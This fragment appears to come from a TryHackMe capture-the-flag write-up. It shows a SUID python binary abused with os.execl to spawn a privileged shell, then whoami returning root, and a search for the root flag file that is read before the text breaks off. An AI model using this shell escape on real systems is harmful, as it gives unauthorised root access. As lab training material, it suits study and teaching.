 $ ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
pwd
/usr/bin
find / -name root.txt 2>/dev/null
/root/root.txt
cat /root/root.txt
THM{